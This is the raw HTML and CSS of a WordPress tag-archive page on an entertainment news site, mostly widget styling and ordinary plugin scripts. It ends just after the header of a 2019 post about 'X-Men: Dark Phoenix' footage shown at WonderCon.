#category-posts-17-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-17-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-17-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-17-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-17-internal p {margin:5px 0 0 0}
#category-posts-17-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-17-internal .dashicons {vertical-align:middle;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-17-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-17-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-17-internal .cat-post-item img {margin: initial;}
#category-posts-7-internal ul {padding: 0;}
#category-posts-7-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-7-internal .cat-post-author {margin-bottom: 0;}
#category-posts-7-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-7-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-7-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-7-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-7-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-7-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-7-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-7-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-7-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-7-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-7-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-7-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-7-internal p {margin:5px 0 0 0}
#category-posts-7-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-7-internal .dashicons {vertical-align:middle;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-7-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-7-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-7-internal .cat-post-item img {margin: initial;}
#category-posts-5-internal ul {padding: 0;}
#category-posts-5-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-5-internal .cat-post-author {margin-bottom: 0;}
#category-posts-5-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-5-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-5-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-5-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-5-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-5-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-5-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-5-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-5-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-5-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-5-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-5-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-5-internal p {margin:5px 0 0 0}
#category-posts-5-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-5-internal .dashicons {vertical-align:middle;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-5-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-5-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-5-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-3-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-3-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-3-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-8-internal ul {padding: 0;}
#category-posts-8-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-8-internal .cat-post-author {margin-bottom: 0;}
#category-posts-8-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-8-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-8-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-8-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-8-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-8-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-8-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-8-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-8-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-8-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-8-internal p {margin:5px 0 0 0}
#category-posts-8-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-8-internal .dashicons {vertical-align:middle;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-8-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-8-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-8-internal .cat-post-item img {margin: initial;}
#category-posts-9-internal ul {padding: 0;}
#category-posts-9-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-9-internal .cat-post-author {margin-bottom: 0;}
#category-posts-9-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-9-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-9-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-9-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-9-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-9-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-9-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-9-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-9-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-9-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-9-internal p {margin:5px 0 0 0}
#category-posts-9-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-9-internal .dashicons {vertical-align:middle;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-9-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-9-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-9-internal .cat-post-item img {margin: initial;}
#category-posts-12-internal ul {padding: 0;}
#category-posts-12-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-12-internal .cat-post-author {margin-bottom: 0;}
#category-posts-12-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-12-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-12-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-12-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-12-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-12-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-12-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-12-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-12-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-12-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-12-internal p {margin:5px 0 0 0}
#category-posts-12-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-12-internal .dashicons {vertical-align:middle;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-12-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-12-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-12-internal .cat-post-item img {margin: initial;}
#category-posts-10-internal ul {padding: 0;}
#category-posts-10-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-10-internal .cat-post-author {margin-bottom: 0;}
#category-posts-10-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-10-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-10-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-10-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-10-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-10-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-10-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-10-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-10-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-10-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-10-internal p {margin:5px 0 0 0}
#category-posts-10-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-10-internal .dashicons {vertical-align:middle;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-10-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-10-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-10-internal .cat-post-item img {margin: initial;}
#category-posts-14-internal ul {padding: 0;}
#category-posts-14-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-14-internal .cat-post-author {margin-bottom: 0;}
#category-posts-14-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-14-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-14-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-14-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-14-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-14-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-14-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-14-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-14-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-14-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-14-internal p {margin:5px 0 0 0}
#category-posts-14-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-14-internal .dashicons {vertical-align:middle;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-14-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-14-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-14-internal .cat-post-item img {margin: initial;}
#category-posts-15-internal ul {padding: 0;}
#category-posts-15-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-15-internal .cat-post-author {margin-bottom: 0;}
#category-posts-15-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-15-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-15-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-15-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-15-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-15-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-15-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-15-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-15-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-15-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-15-internal p {margin:5px 0 0 0}
#category-posts-15-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-15-internal .dashicons {vertical-align:middle;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-15-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-15-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-15-internal .cat-post-item img {margin: initial;}
#category-posts-13-internal ul {padding: 0;}
#category-posts-13-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-13-internal .cat-post-author {margin-bottom: 0;}
#category-posts-13-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-13-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-13-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-13-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-13-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-13-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-13-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-13-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-13-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-13-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-13-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-13-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-13-internal p {margin:5px 0 0 0}
#category-posts-13-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-13-internal .dashicons {vertical-align:middle;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-13-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-13-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-13-internal .cat-post-item img {margin: initial;}
#category-posts-11-internal ul {padding: 0;}
#category-posts-11-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-11-internal .cat-post-author {margin-bottom: 0;}
#category-posts-11-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-11-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-11-internal .cat-post-excerpt-more {display: inline-block;}
#category-posts-11-internal .cat-post-item {list-style: none; margin: 3px 0 10px; padding: 3px 0;}
#category-posts-11-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-11-internal [class*=cat-post-tax] {font-size: 0.85em;}
#category-posts-11-internal [class*=cat-post-tax] * {display:inline-block;}
#category-posts-11-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-11-internal .cat-post-item .cat-post-title {overflow: hidden;text-overflow: ellipsis;white-space: initial;display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;padding-bottom: 0 !important;}
#category-posts-11-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-11-internal .cat-post-thumbnail {display:block; float:left; margin:5px 10px 5px 0;}
#category-posts-11-internal .cat-post-crop {overflow:hidden;display:block;}
#category-posts-11-internal p {margin:5px 0 0 0}
#category-posts-11-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-11-internal .dashicons {vertical-align:middle;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover; max-width: 100%; display: block;}
#category-posts-11-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width: 100%;}
#category-posts-11-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-11-internal .cat-post-item img {margin: initial;}
</style>
			<script type="text/javascript" >
	jQuery(document).ready(function($) {
		jQuery('[data-button="LinkPreview"]').tooltipster({
			contentAsHTML: true,
			content: '<img src="https://creativemediatimes.com/wp-content/plugins/linkfast/images/loading.gif" class="lp-loading">',
			theme: 'tooltipster-shadow',
			position: 'bottom',
			maxWidth: 400,
			functionBefore: function(origin, continueTooltip) {
				continueTooltip();
				var link_href=$(this).data('link')
				if (origin.data('ajax') !== 'cached') {
					jQuery.ajax({
						type: 'POST',
						url: 'https://creativemediatimes.com/wp-admin/admin-ajax.php',
						data: {
							action 	: 'linkpreview',
							link	: link_href
						},
						success: function(data) {
							origin.tooltipster('content', data).data('ajax', 'cached');
						}
					});
				}
			}
		});
	});
	</script> 
	<link id="photo-box-style" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/colorbox.css" />
<link id="photo-box-style-site" rel="stylesheet" href="https://creativemediatimes.com/wp-content/plugins/photos-box/media/site.css" />
<!-- PhotoBox at http://photoboxone.com -->
<script id="photo-box-script" type="text/javascript" src="https://creativemediatimes.com/wp-content/plugins/photos-box/media/jquery.colorbox-min.js"></script>
<script type="text/javascript">/* <![CDATA[ */
photoboxready(function($){
	if( typeof $ == 'undefined' ) return;
		$('a').each(function(){
		var self = $(this);
		if( self.hasClass('photobox') == false && (/\.(gif|png|jp(e|g|eg))((#|\?).*)?$/i).test( this.href ) ){
			self.addClass('photobox_single').colorbox({photo:true,maxWidth:'90%',maxHeight:'90%'});
		}
	});
		$('.gallery-photo-box').each(function(){
		var slideshow_speed = this.getAttribute('data-slideshowSpeed')!=null?this.getAttribute('data-slideshowSpeed'):2500;
		$('a.photobox',this).each(function(){
			var self = $(this).addClass('cbload'),
				rel = this.rel || '';
			self.colorbox({
				rel: rel,
				slideshow: true,
				slideshowAuto: false,
				slideshowSpeed: slideshow_speed,
				maxWidth:"95%",
				maxHeight:"95%",
				photo: true,
				slideshowStart: " ",
				slideshowStop: " " 
			});
		});
	});
	});
/* ]]> */</script>		<style type="text/css" id="twentyeleven-header-css">
				#site-title,
		#site-description {
			position: absolute;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f4f4f4; }
</style>
			<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.headerscroll {
    color: #000000;
    font-size: 12px;
    font-weight: 300;
    letter-spacing: 0.1em;
    line-height: 1.6em;
}

.widget-title {
    color: #000000;
    font-size: 10px;
    font-weight: 800;
    letter-spacing: 0.1em;
    line-height: 2.6em;
    text-transform: uppercase;

}

.hentry, .no-results {
	border-bottom: 0px;
	margin: 0px;
	padding: 0px;
}
	
#post-7787 .owl-dots {display: none;}

#post-7846 {display: none;}

#post-7787 .entry-header {display: none;}
#post-7787 .entry-meta {display: none;}
#post-7846 .owl-dots {display: none;}
#post-7846 .entry-title {display: none;}

#post-7846 .entry-content {
	height: 160px;
	padding: 0px;

}

.entry-content, .entry-summary


.owl-stage {vertical-align: top;}

#branding .only-search #s {
    background-color: #ffffff;
}


.widget-title {
	text-align: center;
  font-size: 14px;	
}
.widget-title:after {display: none;}

#category-posts-2-internal .cat-post-item {
  margin: 1px 0 1px;
	padding: 0px 0;
  list-style-type: square;	
}	


img.alignleft, img.alignright, img.aligncenter {
    margin-bottom: 0em;
}

.mobmenu {
  visibility: hidden;
}


@media only screen and (max-width: 650px) {	
	.only-search {
		display: none;
	}
}

#site-generator a {
    color: #f9f9f9;
    font-weight: bold;
}



/*
Disable google ad on header 
*/

.google-auto-placed {
    height: 0px !important;
    visibility: hidden;	
}

.adsbygoogle_adsbygoogle-noablate {
    margin: auto !important;
}
.adsbygoogle-noablate {
    margin: auto !important;
}
		</style>
		</head>

<body class="archive tag tag-nightcralwer tag-148 custom-background wp-embed-responsive wp-theme-twentyeleven metaslider-plugin single-author two-column right-sidebar mob-menu-slideout-over">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://creativemediatimes.com/" rel="home">Creative Media Times</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://creativemediatimes.com/">
				<img src="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg" width="1000" height="93" alt="Creative Media Times" srcset="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg 1000w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-300x28.jpg 300w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-768x71.jpg 768w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-500x47.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://creativemediatimes.com">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://creativemediatimes.com/category/movies/">Movies</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://creativemediatimes.com/category/music/">Music</a></li>
<li id="menu-item-16039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16039"><a href="https://creativemediatimes.com/category/indie/">Indie</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://creativemediatimes.com/category/comics/">Comics</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://creativemediatimes.com/category/arts-and-culture/">Arts and Culture</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://creativemediatimes.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Tag Archives: <span>nightcralwer</span>					</h1>

									</header>

				
				
					
	<article id="post-12493" class="post-12493 post type-post status-publish format-standard hentry category-comic-con category-comics category-movie-trailers category-movies tag-beasts tag-comiccon tag-cyclops tag-jean-gray tag-mystique tag-nightcralwer tag-quicksilver tag-storm tag-wondercon tag-xmen">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://creativemediatimes.com/x-men-dark-phoenix-new-footage-screened-wondercon/" rel="bookmark">&#8220;X-Men: Dark Phoenix&#8221; New Footage Screened At WonderCon</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://creativemediatimes.com/x-men-dark-phoenix-new-footage-screened-wondercon/" title="11:24 pm" rel="bookmark"><time class="entry-date" datetime="2019-03-30T23:24:56+00:00">March 30, 2019</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://creativemediatimes.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p>By <a href="https://creativemediatimes.com/armando-i/" data-link="https://creativemediatimes.com/armando-i/" data-button="LinkPreview" id="1">Armando </a></p>
